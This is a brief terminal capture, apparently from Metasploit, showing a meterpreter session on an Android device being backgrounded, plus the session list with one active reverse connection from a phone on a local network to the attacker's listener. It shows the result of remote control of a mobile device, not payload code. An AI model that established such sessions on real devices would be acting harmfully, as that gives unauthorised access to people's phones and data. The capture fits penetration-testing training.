 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter dalvik/android u0_a744 @ localhost 192.168.43.15:5555 → 192.168.43.136:43564 (192.168.43.136)
msf6 exploit(multi/handler) >